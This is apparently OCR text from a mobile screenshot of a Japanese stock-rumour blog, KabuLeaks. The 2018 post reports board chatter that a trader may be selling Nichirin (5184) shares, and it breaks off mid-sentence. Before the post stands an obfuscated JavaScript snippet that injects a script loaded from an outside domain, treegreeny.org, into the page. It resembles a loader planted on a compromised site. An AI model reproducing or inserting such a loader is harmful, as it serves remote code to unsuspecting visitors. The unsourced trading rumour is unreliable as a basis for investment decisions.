
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJn
CSZn");
【KabuLeaks 〜株リークス〜】
仕手株
【5184】ニチリン トンピン氏の売
り観測！？
2018年9月28日
【5184】ニチリン 2,551円 -23 (-0.89%)
ツイッターではなくyahooの掲示板のほうでトンピン氏
が発言。「ニチリンってところは売れるんだね。少し